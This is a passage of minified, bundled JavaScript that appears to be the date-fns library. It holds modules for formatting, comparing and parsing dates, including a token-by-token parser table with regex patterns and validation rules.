d="",c="extended"===u?"-":"",l="extended"===u?":":"";if("time"!==s){var m=o.a(n.getDate(),2),f=o.a(n.getMonth()+1,2),h=o.a(n.getFullYear(),4);d="".concat(h).concat(c).concat(f).concat(c).concat(m)}if("date"!==s){var p=o.a(n.getHours(),2),g=o.a(n.getMinutes(),2),v=o.a(n.getSeconds(),2),w=""===d?"":" ";d="".concat(d).concat(w).concat(p).concat(l).concat(g).concat(l).concat(v)}return d}t.a=a;var r=n(1),i=n(15),o=n(38)},function(e,t,n){"use strict";function a(e){if(r.a(1,arguments),"object"!=typeof e)throw new Error("Duration must be an object");var t=e.years,n=void 0===t?0:t,a=e.months,i=void 0===a?0:a,o=e.days,u=void 0===o?0:o,s=e.hours,d=void 0===s?0:s,c=e.minutes,l=void 0===c?0:c,m=e.seconds,f=void 0===m?0:m;return"P".concat(n,"Y").concat(i,"M").concat(u,"DT").concat(d,"H").concat(l,"M").concat(f,"S")}t.a=a;var r=n(0)},function(e,t,n){"use strict";function a(e,t){if(arguments.length<1)throw new TypeError("1 arguments required, but only ".concat(arguments.length," present"));var n=r.a(e);if(!i.a(n))throw new RangeError("Invalid time value");var a=t||{},s=null==a.fractionDigits?0:u.a(a.fractionDigits);if(!(s>=0&&s<=3))throw new RangeError("fractionDigits must be between 0 and 3 inclusively");var d=o.a(n.getDate(),2),c=o.a(n.getMonth()+1,2),l=n.getFullYear(),m=o.a(n.getHours(),2),f=o.a(n.getMinutes(),2),h=o.a(n.getSeconds(),2),p="";if(s>0){var g=n.getMilliseconds(),v=Math.floor(g*Math.pow(10,s-3));p="."+o.a(v,s)}var w="",b=n.getTimezoneOffset();if(0!==b){var y=Math.abs(b),M=o.a(u.a(y/60),2),k=o.a(y%60,2),P=b<0?"+":"-";w="".concat(P).concat(M,":").concat(k)}else w="Z";return"".concat(l,"-").concat(c,"-").concat(d,"T").concat(m,":").concat(f,":").concat(h).concat(p).concat(w)}t.a=a;var r=n(1),i=n(15),o=n(38),u=n(6)},function(e,t,n){"use strict";function a(e){if(arguments.length<1)throw new TypeError("1 arguments required, but only ".concat(arguments.length," present"));var t=r.a(e);if(!i.a(t))throw new RangeError("Invalid time value");var n=u[t.getUTCDay()],a=o.a(t.getUTCDate(),2),d=s[t.getUTCMonth()],c=t.getUTCFullYear(),l=o.a(t.getUTCHours(),2),m=o.a(t.getUTCMinutes(),2),f=o.a(t.getUTCSeconds(),2);return"".concat(n,", ").concat(a," ").concat(d," ").concat(c," ").concat(l,":").concat(m,":").concat(f," GMT")}t.a=a;var r=n(1),i=n(15),o=n(38),u=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],s=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]},function(e,t,n){"use strict";function a(e,t,n){c.a(2,arguments);var a=s.a(e),l=s.a(t),m=n||{},f=m.locale||o.a;if(!f.localize)throw new RangeError("locale must contain localize property");if(!f.formatLong)throw new RangeError("locale must contain formatLong property");if(!f.formatRelative)throw new RangeError("locale must contain formatRelative property");var h=r.a(a,l);if(isNaN(h))throw new RangeError("Invalid time value");var p;p=h<-6?"other":h<-1?"lastWeek":h<0?"yesterday":h<1?"today":h<2?"tomorrow":h<7?"nextWeek":"other";var g=u.a(a,d.a(a)),v=u.a(l,d.a(l)),w=f.formatRelative(p,g,v,m);return i.a(a,w,m)}t.a=a;var r=n(26),i=n(151),o=n(28),u=n(49),s=n(1),d=n(19),c=n(0)},function(e,t,n){"use strict";function a(e){o.a(1,arguments);var t=i.a(e);return r.a(1e3*t)}t.a=a;var r=n(1),i=n(6),o=n(0)},function(e,t,n){"use strict";function a(e){u.a(1,arguments);var t=r.a(e),n=o.a(t,i.a(t)),a=n+1;return a}t.a=a;var r=n(1),i=n(90),o=n(26),u=n(0)},function(e,t,n){"use strict";function a(e){o.a(1,arguments);var t=r.a(e);return isNaN(t)?NaN:i.a(t)?366:365}t.a=a;var r=n(1),i=n(165),o=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e),n=t.getFullYear(),a=10*Math.floor(n/10);return a}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e),n=t.getHours();return n}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){o.a(1,arguments);var t=r.a(e),n=r.a(i.a(t,60)),a=n.valueOf()-t.valueOf();return Math.round(a/u)}t.a=a;var r=n(46),i=n(58),o=n(0),u=6048e5},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e),n=t.getMilliseconds();return n}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e),n=t.getMinutes();return n}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e),n=t.getMonth();return n}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e,t){i.a(2,arguments);var n=e||{},a=t||{},u=r.a(n.start).getTime(),s=r.a(n.end).getTime(),d=r.a(a.start).getTime(),c=r.a(a.end).getTime();if(!(u<=s&&d<=c))throw new RangeError("Invalid interval");var l=u<c&&d<s;if(!l)return 0;var m=d<u?u:d,f=c>s?s:c,h=f-m;return Math.ceil(h/o)}t.a=a;var r=n(1),i=n(0),o=864e5},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e),n=t.getSeconds();return n}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){return i.a(1,arguments),Math.floor(r.a(e)/1e3)}t.a=a;var r=n(168),i=n(0)},function(e,t,n){"use strict";function a(e,t){s.a(1,arguments);var n=t||{},a=n.locale,d=a&&a.options&&a.options.weekStartsOn,c=null==d?0:u.a(d),l=null==n.weekStartsOn?c:u.a(n.weekStartsOn);if(!(l>=0&&l<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var m=r.a(e);if(isNaN(m))return m;var f=i.a(o.a(e)),h=0;h=f>=l?l+7-f:l-f;var p=1;if(m>h){var g=m-h;p+=Math.ceil(g/7)}return p}t.a=a;var r=n(162),i=n(163),o=n(62),u=n(6),s=n(0)},function(e,t,n){"use strict";function a(e,t){return u.a(1,arguments),r.a(i.a(e),o.a(e),t)+1}t.a=a;var r=n(142),i=n(171),o=n(62),u=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e),n=t.getFullYear();return n}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){var t=e.start,n=e.end;m.a(1,arguments);var a=f.a(t),p=f.a(n);if(!l.a(a))throw new RangeError("Start Date is invalid");if(!l.a(p))throw new RangeError("End Date is invalid");var g={years:0,months:0,days:0,hours:0,minutes:0,seconds:0},v=r.a(a,p);g.years=Math.abs(i.a(a,p));var w=h.a(a,{years:v*g.years});g.months=Math.abs(o.a(w,p));var b=h.a(w,{months:v*g.months});g.days=Math.abs(u.a(b,p));var y=h.a(b,{days:v*g.days});g.hours=Math.abs(s.a(y,p));var M=h.a(y,{hours:v*g.hours});g.minutes=Math.abs(d.a(M,p));var k=h.a(M,{minutes:v*g.minutes});return g.seconds=Math.abs(c.a(k,p)),g}t.a=a;var r=n(27),i=n(147),o=n(60),u=n(86),s=n(144),d=n(146),c=n(61),l=n(15),m=n(0),f=n(1),h=n(172)},function(e,t,n){"use strict";function a(e,t){i.a(2,arguments);var n=r.a(e),a=r.a(t);return n.getTime()>a.getTime()}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e,t){i.a(2,arguments);var n=r.a(e),a=r.a(t);return n.getTime()<a.getTime()}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){return r.a(1,arguments),e instanceof Date||"object"==typeof e&&"[object Date]"===Object.prototype.toString.call(e)}t.a=a;var r=n(0)},function(e,t,n){"use strict";function a(e,t){i.a(2,arguments);var n=r.a(e),a=r.a(t);return n.getTime()===a.getTime()}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e,t,n){if(arguments.length<3)throw new TypeError("3 argument required, but only "+arguments.length+" present");var a=new Date(e,t,n);return a.getFullYear()===e&&a.getMonth()===t&&a.getDate()===n}t.a=a},function(e,t,n){"use strict";function a(e){return i.a(1,arguments),1===r.a(e).getDate()}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){return i.a(1,arguments),5===r.a(e).getDay()}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){return i.a(1,arguments),r.a(e).getTime()>Date.now()}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){u.a(1,arguments);var t=r.a(e);return i.a(t).getTime()===o.a(t).getTime()}t.a=a;var r=n(1),i=n(91),o=n(89),u=n(0)},function(e,t,n){"use strict";function a(e,t,n){return o.a(2,arguments),i.a(r.a(e,t,new Date,n))}t.a=a;var r=n(174),i=n(15),o=n(0)},function(e,t,n){"use strict";function a(e,t,n){var a=t.match(e);if(!a)return null;var r=parseInt(a[0],10);return{value:n?n(r):r,rest:t.slice(a[0].length)}}function r(e,t){var n=t.match(e);if(!n)return null;if("Z"===n[0])return{value:0,rest:t.slice(1)};var a="+"===n[1]?1:-1,r=n[2]?parseInt(n[2],10):0,i=n[3]?parseInt(n[3],10):0,o=n[5]?parseInt(n[5],10):0;return{value:a*(r*w+i*b+o*y),rest:t.slice(n[0].length)}}function i(e,t){return a(M.anyDigitsSigned,e,t)}function o(e,t,n){switch(e){case 1:return a(M.singleDigit,t,n);case 2:return a(M.twoDigits,t,n);case 3:return a(M.threeDigits,t,n);case 4:return a(M.fourDigits,t,n);default:return a(new RegExp("^\\d{1,"+e+"}"),t,n)}}function u(e,t,n){switch(e){case 1:return a(M.singleDigitSigned,t,n);case 2:return a(M.twoDigitsSigned,t,n);case 3:return a(M.threeDigitsSigned,t,n);case 4:return a(M.fourDigitsSigned,t,n);default:return a(new RegExp("^-?\\d{1,"+e+"}"),t,n)}}function s(e){switch(e){case"morning":return 4;case"evening":return 17;case"pm":case"noon":case"afternoon":return 12;case"am":case"midnight":case"night":default:return 0}}function d(e,t){var n,a=t>0,r=a?t:1-t;if(r<=50)n=e||100;else{var i=r+50,o=100*Math.floor(i/100),u=e>=i%100;n=e+o-(u?100:0)}return a?n:1-n}function c(e){return e%400===0||e%4===0&&e%100!==0}var l=n(92),m=n(380),f=n(381),h=n(382),p=n(383),g=n(63),v=n(50),w=36e5,b=6e4,y=1e3,M={month:/^(1[0-2]|0?\d)/,date:/^(3[0-1]|[0-2]?\d)/,dayOfYear:/^(36[0-6]|3[0-5]\d|[0-2]?\d?\d)/,week:/^(5[0-3]|[0-4]?\d)/,hour23h:/^(2[0-3]|[0-1]?\d)/,hour24h:/^(2[0-4]|[0-1]?\d)/,hour11h:/^(1[0-1]|0?\d)/,hour12h:/^(1[0-2]|0?\d)/,minute:/^[0-5]?\d/,second:/^[0-5]?\d/,singleDigit:/^\d/,twoDigits:/^\d{1,2}/,threeDigits:/^\d{1,3}/,fourDigits:/^\d{1,4}/,anyDigitsSigned:/^-?\d+/,singleDigitSigned:/^-?\d/,twoDigitsSigned:/^-?\d{1,2}/,threeDigitsSigned:/^-?\d{1,3}/,fourDigitsSigned:/^-?\d{1,4}/},k={basicOptionalMinutes:/^([+-])(\d{2})(\d{2})?|Z/,basic:/^([+-])(\d{2})(\d{2})|Z/,basicOptionalSeconds:/^([+-])(\d{2})(\d{2})((\d{2}))?|Z/,extended:/^([+-])(\d{2}):(\d{2})|Z/,extendedOptionalSeconds:/^([+-])(\d{2}):(\d{2})(:(\d{2}))?|Z/},P=[31,28,31,30,31,30,31,31,30,31,30,31],W=[31,29,31,30,31,30,31,31,30,31,30,31],x={G:{priority:140,parse:function(e,t,n,a){switch(t){case"G":case"GG":case"GGG":return n.era(e,{width:"abbreviated"})||n.era(e,{width:"narrow"});case"GGGGG":return n.era(e,{width:"narrow"});case"GGGG":default:return n.era(e,{width:"wide"})||n.era(e,{width:"abbreviated"})||n.era(e,{width:"narrow"})}},set:function(e,t,n,a){return t.era=n,e.setUTCFullYear(n,0,1),e.setUTCHours(0,0,0,0),e},incompatibleTokens:["R","u","t","T"]},y:{priority:130,parse:function(e,t,n,a){var r=function(e){return{year:e,isTwoDigitYear:"yy"===t}};switch(t){case"y":return o(4,e,r);case"yo":return n.ordinalNumber(e,{unit:"year",valueCallback:r});default:return o(t.length,e,r)}},validate:function(e,t,n){return t.isTwoDigitYear||t.year>0},set:function(e,t,n,a){var r=e.getUTCFullYear();if(n.isTwoDigitYear){var i=d(n.year,r);return e.setUTCFullYear(i,0,1),e.setUTCHours(0,0,0,0),e}var o="era"in t&&1!==t.era?1-n.year:n.year;return e.setUTCFullYear(o,0,1),e.setUTCHours(0,0,0,0),e},incompatibleTokens:["Y","R","u","w","I","i","e","c","t","T"]},Y:{priority:130,parse:function(e,t,n,a){var r=function(e){return{year:e,isTwoDigitYear:"YY"===t}};switch(t){case"Y":return o(4,e,r);case"Yo":return n.ordinalNumber(e,{unit:"year",valueCallback:r});default:return o(t.length,e,r)}},validate:function(e,t,n){return t.isTwoDigitYear||t.year>0},set:function(e,t,n,a){var r=l.a(e,a);if(n.isTwoDigitYear){var i=d(n.year,r);return e.setUTCFullYear(i,0,a.firstWeekContainsDate),e.setUTCHours(0,0,0,0),v.a(e,a)}var o="era"in t&&1!==t.era?1-n.year:n.year;return e.setUTCFullYear(o,0,a.firstWeekContainsDate),e.setUTCHours(0,0,0,0),v.a(e,a)},incompatibleTokens:["y","R","u","Q","q","M","L","I","d","D","i","t","T"]},R:{priority:130,parse:function(e,t,n,a){return"R"===t?u(4,e):u(t.length,e)},set:function(e,t,n,a){var r=new Date(0);return r.setUTCFullYear(n,0,4),r.setUTCHours(0,0,0,0),g.a(r)},incompatibleTokens:["G","y","Y","u","Q","q","M","L","w","d","D","e","c","t","T"]},u:{priority:130,parse:function(e,t,n,a){return"u"===t?u(4,e):u(t.length,e)},set:function(e,t,n,a){return e.setUTCFullYear(n,0,1),e.setUTCHours(0,0,0,0),e},incompatibleTokens:["G","y","Y","R","w","I","i","e","c","t","T"]},Q:{priority:120,parse:function(e,t,n,a){switch(t){case"Q":case"QQ":return o(t.length,e);case"Qo":return n.ordinalNumber(e,{unit:"quarter"});case"QQQ":return n.quarter(e,{width:"abbreviated",context:"formatting"})||n.quarter(e,{width:"narrow",context:"formatting"});case"QQQQQ":return n.quarter(e,{width:"narrow",context:"formatting"});case"QQQQ":default:return n.quarter(e,{width:"wide",context:"formatting"})||n.quarter(e,{width:"abbreviated",context:"formatting"})||n.quarter(e,{width:"narrow",context:"formatting"})}},validate:function(e,t,n){return t>=1&&t<=4},set:function(e,t,n,a){return e.setUTCMonth(3*(n-1),1),e.setUTCHours(0,0,0,0),e},incompatibleTokens:["Y","R","q","M","L","w","I","d","D","i","e","c","t","T"]},q:{priority:120,parse:function(e,t,n,a){switch(t){case"q":case"qq":return o(t.length,e);case"qo":return n.ordinalNumber(e,{unit:"quarter"});case"qqq":return n.quarter(e,{width:"abbreviated",context:"standalone"})||n.quarter(e,{width:"narrow",context:"standalone"});case"qqqqq":return n.quarter(e,{width:"narrow",context:"standalone"});case"qqqq":default:return n.quarter(e,{width:"wide",context:"standalone"})||n.quarter(e,{width:"abbreviated",context:"standalone"})||n.quarter(e,{width:"narrow",context:"standalone"})}},validate:function(e,t,n){return t>=1&&t<=4},set:function(e,t,n,a){return e.setUTCMonth(3*(n-1),1),e.setUTCHours(0,0,0,0),e},incompatibleTokens:["Y","R","Q","M","L","w","I","d","D","i","e","c","t","T"]},M:{priority:110,parse:function(e,t,n,r){var i=function(e){return e-1};switch(t){case"M":return a(M.month,e,i);case"MM":return o(2,e,i);case"Mo":return n.ordinalNumber(e,{unit:"month",valueCallback:i});case"MMM":return n.month(e,{width:"abbreviated",context:"formatting"})||n.month(e,{width:"narrow",context:"formatting"});case"MMMMM":return n.month(e,{width:"narrow",context:"formatting"});case"MMMM":default:return n.month(e,{width:"wide",context:"formatting"})||n.month(e,{width:"abbreviated",context:"formatting"})||n.month(e,{width:"narrow",context:"formatting"})}},validate:function(e,t,n){return t>=0&&t<=11},set:function(e,t,n,a){return e.setUTCMonth(n,1),e.setUTCHours(0,0,0,0),e},incompatibleTokens:["Y","R","q","Q","L","w","I","D","i","e","c","t","T"]},L:{priority:110,parse:function(e,t,n,r){var i=function(e){return e-1};switch(t){case"L":return a(M.month,e,i);case"LL":return o(2,e,i);case"Lo":return n.ordinalNumber(e,{unit:"month",valueCallback:i});case"LLL":return n.month(e,{width:"abbreviated",context:"standalone"})||n.month(e,{width:"narrow",context:"standalone"});case"LLLLL":return n.month(e,{width:"narrow",context:"standalone"});case"LLLL":default:return n.month(e,{width:"wide",context:"standalone"})||n.month(e,{width:"abbreviated",context:"standalone"})||n.month(e,{width:"narrow",context:"standalone"})}},validate:function(e,t,n){return t>=0&&t<=11},set:function(e,t,n,a){return e.setUTCMonth(n,1),e.setUTCHours(0,0,0,0),e},incompatibleTokens:["Y","R","q","Q","M","w","I","D","i","e","c","t","T"]},w:{priority:100,parse:function(e,t,n,r){switch(t){case"w":return a(M.week,e);case"wo":return n.ordinalNumber(e,{unit:"week"});default:return o(t.length,e);
}},validate:function(e,t,n){return t>=1&&t<=53},set:function(e,t,n,a){return v.a(p.a(e,n,a),a)},incompatibleTokens:["y","R","u","q","Q","M","L","I","d","D","i","t","T"]},I:{priority:100,parse:function(e,t,n,r){switch(t){case"I":return a(M.week,e);case"Io":return n.ordinalNumber(e,{unit:"week"});default:return o(t.length,e)}},validate:function(e,t,n){return t>=1&&t<=53},set:function(e,t,n,a){return g.a(h.a(e,n,a),a)},incompatibleTokens:["y","Y","u","q","Q","M","L","w","d","D","e","c","t","T"]},d:{priority:90,subPriority:1,parse:function(e,t,n,r){switch(t){case"d":return a(M.date,e);case"do":return n.ordinalNumber(e,{unit:"date"});default:return o(t.length,e)}},validate:function(e,t,n){var a=e.getUTCFullYear(),r=c(a),i=e.getUTCMonth();return r?t>=1&&t<=W[i]:t>=1&&t<=P[i]},set:function(e,t,n,a){return e.setUTCDate(n),e.setUTCHours(0,0,0,0),e},incompatibleTokens:["Y","R","q","Q","w","I","D","i","e","c","t","T"]},D:{priority:90,subPriority:1,parse:function(e,t,n,r){switch(t){case"D":case"DD":return a(M.dayOfYear,e);case"Do":return n.ordinalNumber(e,{unit:"date"});default:return o(t.length,e)}},validate:function(e,t,n){var a=e.getUTCFullYear(),r=c(a);return r?t>=1&&t<=366:t>=1&&t<=365},set:function(e,t,n,a){return e.setUTCMonth(0,n),e.setUTCHours(0,0,0,0),e},incompatibleTokens:["Y","R","q","Q","M","L","w","I","d","E","i","e","c","t","T"]},E:{priority:90,parse:function(e,t,n,a){switch(t){case"E":case"EE":case"EEE":return n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"});case"EEEEE":return n.day(e,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"});case"EEEE":default:return n.day(e,{width:"wide",context:"formatting"})||n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"})}},validate:function(e,t,n){return t>=0&&t<=6},set:function(e,t,n,a){return e=m.a(e,n,a),e.setUTCHours(0,0,0,0),e},incompatibleTokens:["D","i","e","c","t","T"]},e:{priority:90,parse:function(e,t,n,a){var r=function(e){var t=7*Math.floor((e-1)/7);return(e+a.weekStartsOn+6)%7+t};switch(t){case"e":case"ee":return o(t.length,e,r);case"eo":return n.ordinalNumber(e,{unit:"day",valueCallback:r});case"eee":return n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"});case"eeeee":return n.day(e,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"});case"eeee":default:return n.day(e,{width:"wide",context:"formatting"})||n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"})}},validate:function(e,t,n){return t>=0&&t<=6},set:function(e,t,n,a){return e=m.a(e,n,a),e.setUTCHours(0,0,0,0),e},incompatibleTokens:["y","R","u","q","Q","M","L","I","d","D","E","i","c","t","T"]},c:{priority:90,parse:function(e,t,n,a){var r=function(e){var t=7*Math.floor((e-1)/7);return(e+a.weekStartsOn+6)%7+t};switch(t){case"c":case"cc":return o(t.length,e,r);case"co":return n.ordinalNumber(e,{unit:"day",valueCallback:r});case"ccc":return n.day(e,{width:"abbreviated",context:"standalone"})||n.day(e,{width:"short",context:"standalone"})||n.day(e,{width:"narrow",context:"standalone"});case"ccccc":return n.day(e,{width:"narrow",context:"standalone"});case"cccccc":return n.day(e,{width:"short",context:"standalone"})||n.day(e,{width:"narrow",context:"standalone"});case"cccc":default:return n.day(e,{width:"wide",context:"standalone"})||n.day(e,{width:"abbreviated",context:"standalone"})||n.day(e,{width:"short",context:"standalone"})||n.day(e,{width:"narrow",context:"standalone"})}},validate:function(e,t,n){return t>=0&&t<=6},set:function(e,t,n,a){return e=m.a(e,n,a),e.setUTCHours(0,0,0,0),e},incompatibleTokens:["y","R","u","q","Q","M","L","I","d","D","E","i","e","t","T"]},i:{priority:90,parse:function(e,t,n,a){var r=function(e){return 0===e?7:e};switch(t){case"i":case"ii":return o(t.length,e);case"io":return n.ordinalNumber(e,{unit:"day"});case"iii":return n.day(e,{width:"abbreviated",context:"formatting",valueCallback:r})||n.day(e,{width:"short",context:"formatting",valueCallback:r})||n.day(e,{width:"narrow",context:"formatting",valueCallback:r});case"iiiii":return n.day(e,{width:"narrow",context:"formatting",valueCallback:r});case"iiiiii":return n.day(e,{width:"short",context:"formatting",valueCallback:r})||n.day(e,{width:"narrow",context:"formatting",valueCallback:r});case"iiii":default:return n.day(e,{width:"wide",context:"formatting",valueCallback:r})||n.day(e,{width:"abbreviated",context:"formatting",valueCallback:r})||n.day(e,{width:"short",context:"formatting",valueCallback:r})||n.day(e,{width:"narrow",context:"formatting",valueCallback:r})}},validate:function(e,t,n){return t>=1&&t<=7},set:function(e,t,n,a){return e=f.a(e,n,a),e.setUTCHours(0,0,0,0),e},incompatibleTokens:["y","Y","u","q","Q","M","L","w","d","D","E","e","c","t","T"]},a:{priority:80,parse:function(e,t,n,a){switch(t){case"a":case"aa":case"aaa":return n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"});case"aaaaa":return n.dayPeriod(e,{width:"narrow",context:"formatting"});case"aaaa":default:return n.dayPeriod(e,{width:"wide",context:"formatting"})||n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"})}},set:function(e,t,n,a){return e.setUTCHours(s(n),0,0,0),e},incompatibleTokens:["b","B","H","K","k","t","T"]},b:{priority:80,parse:function(e,t,n,a){switch(t){case"b":case"bb":case"bbb":return n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"});case"bbbbb":return n.dayPeriod(e,{width:"narrow",context:"formatting"});case"bbbb":default:return n.dayPeriod(e,{width:"wide",context:"formatting"})||n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"})}},set:function(e,t,n,a){return e.setUTCHours(s(n),0,0,0),e},incompatibleTokens:["a","B","H","K","k","t","T"]},B:{priority:80,parse:function(e,t,n,a){switch(t){case"B":case"BB":case"BBB":return n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"});case"BBBBB":return n.dayPeriod(e,{width:"narrow",context:"formatting"});case"BBBB":default:return n.dayPeriod(e,{width:"wide",context:"formatting"})||n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"})}},set:function(e,t,n,a){return e.setUTCHours(s(n),0,0,0),e},incompatibleTokens:["a","b","t","T"]},h:{priority:70,parse:function(e,t,n,r){switch(t){case"h":return a(M.hour12h,e);case"ho":return n.ordinalNumber(e,{unit:"hour"});default:return o(t.length,e)}},validate:function(e,t,n){return t>=1&&t<=12},set:function(e,t,n,a){var r=e.getUTCHours()>=12;return r&&n<12?e.setUTCHours(n+12,0,0,0):r||12!==n?e.setUTCHours(n,0,0,0):e.setUTCHours(0,0,0,0),e},incompatibleTokens:["H","K","k","t","T"]},H:{priority:70,parse:function(e,t,n,r){switch(t){case"H":return a(M.hour23h,e);case"Ho":return n.ordinalNumber(e,{unit:"hour"});default:return o(t.length,e)}},validate:function(e,t,n){return t>=0&&t<=23},set:function(e,t,n,a){return e.setUTCHours(n,0,0,0),e},incompatibleTokens:["a","b","h","K","k","t","T"]},K:{priority:70,parse:function(e,t,n,r){switch(t){case"K":return a(M.hour11h,e);case"Ko":return n.ordinalNumber(e,{unit:"hour"});default:return o(t.length,e)}},validate:function(e,t,n){return t>=0&&t<=11},set:function(e,t,n,a){var r=e.getUTCHours()>=12;return r&&n<12?e.setUTCHours(n+12,0,0,0):e.setUTCHours(n,0,0,0),e},incompatibleTokens:["a","b","h","H","k","t","T"]},k:{priority:70,parse:function(e,t,n,r){switch(t){case"k":return a(M.hour24h,e);case"ko":return n.ordinalNumber(e,{unit:"hour"});default:return o(t.length,e)}},validate:function(e,t,n){return t>=1&&t<=24},set:function(e,t,n,a){var r=n<=24?n%24:n;return e.setUTCHours(r,0,0,0),e},incompatibleTokens:["a","b","h","H","K","t","T"]},m:{priority:60,parse:function(e,t,n,r){switch(t){case"m":return a(M.minute,e);case"mo":return n.ordinalNumber(e,{unit:"minute"});default:return o(t.length,e)}},validate:function(e,t,n){return t>=0&&t<=59},set:function(e,t,n,a){return e.setUTCMinutes(n,0,0),e},incompatibleTokens:["t","T"]},s:{priority:50,parse:function(e,t,n,r){switch(t){case"s":return a(M.second,e);case"so":return n.ordinalNumber(e,{unit:"second"});default:return o(t.length,e)}},validate:function(e,t,n){return t>=0&&t<=59},set:function(e,t,n,a){return e.setUTCSeconds(n,0),e},incompatibleTokens:["t","T"]},S:{priority:30,parse:function(e,t,n,a){var r=function(e){return Math.floor(e*Math.pow(10,-t.length+3))};return o(t.length,e,r)},set:function(e,t,n,a){return e.setUTCMilliseconds(n),e},incompatibleTokens:["t","T"]},X:{priority:10,parse:function(e,t,n,a){switch(t){case"X":return r(k.basicOptionalMinutes,e);case"XX":return r(k.basic,e);case"XXXX":return r(k.basicOptionalSeconds,e);case"XXXXX":return r(k.extendedOptionalSeconds,e);case"XXX":default:return r(k.extended,e)}},set:function(e,t,n,a){return t.timestampIsSet?e:new Date(e.getTime()-n)},incompatibleTokens:["t","T","x"]},x:{priority:10,parse:function(e,t,n,a){switch(t){case"x":return r(k.basicOptionalMinutes,e);case"xx":return r(k.basic,e);case"xxxx":return r(k.basicOptionalSeconds,e);case"xxxxx":return r(k.extendedOptionalSeconds,e);case"xxx":default:return r(k.extended,e)}},set:function(e,t,n,a){return t.timestampIsSet?e:new Date(e.getTime()-n)},incompatibleTokens:["t","T","X"]},t:{priority:40,parse:function(e,t,n,a){return i(e)},set:function(e,t,n,a){return[new Date(1e3*n),{timestampIsSet:!0}]},incompatibleTokens:"*"},T:{priority:20,parse:function(e,t,n,a){return i(e)},set:function(e,t,n,a){return[new Date(n),{timestampIsSet:!0}]},incompatibleTokens:"*"}};t.a=x},function(e,t,n){"use strict";function a(e,t,n){o.a(2,arguments);var a=n||{},u=a.locale,s=u&&u.options&&u.options.weekStartsOn,d=null==s?0:r.a(s),c=null==a.weekStartsOn?d:r.a(a.weekStartsOn);if(!(c>=0&&c<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var l=i.a(e),m=r.a(t),f=l.getUTCDay(),h=m%7,p=(h+7)%7,g=(p<c?7:0)+m-f;return l.setUTCDate(l.getUTCDate()+g),l}t.a=a;var r=n(6),i=n(1),o=n(0)},function(e,t,n){"use strict";function a(e,t){o.a(2,arguments);var n=r.a(t);n%7===0&&(n-=7);var a=1,u=i.a(e),s=u.getUTCDay(),d=n%7,c=(d+7)%7,l=(c<a?7:0)+n-s;return u.setUTCDate(u.getUTCDate()+l),u}t.a=a;var r=n(6),i=n(1),o=n(0)},function(e,t,n){"use strict";function a(e,t){u.a(2,arguments);var n=i.a(e),a=r.a(t),s=o.a(n)-a;return n.setUTCDate(n.getUTCDate()-7*s),n}t.a=a;var r=n(6),i=n(1),o=n(153),u=n(0)},function(e,t,n){"use strict";function a(e,t,n){u.a(2,arguments);var a=i.a(e),s=r.a(t),d=o.a(a,n)-s;return a.setUTCDate(a.getUTCDate()-7*d),a}t.a=a;var r=n(6),i=n(1),o=n(155),u=n(0)},function(e,t,n){"use strict";function a(e){return i.a(1,arguments),1===r.a(e).getDay()}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){return i.a(1,arguments),r.a(e).getTime()<Date.now()}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e,t){i.a(2,arguments);var n=r.a(e),a=r.a(t);return n.getTime()===a.getTime()}t.a=a;var r=n(46),i=n(0)},function(e,t,n){"use strict";function a(e){return i.a(1,arguments),r.a(Date.now(),e)}t.a=a;var r=n(175),i=n(0)},function(e,t,n){"use strict";function a(e){return i.a(1,arguments),r.a(e,Date.now())}t.a=a;var r=n(177),i=n(0)},function(e,t,n){"use strict";function a(e){return i.a(1,arguments),r.a(Date.now(),e)}t.a=a;var 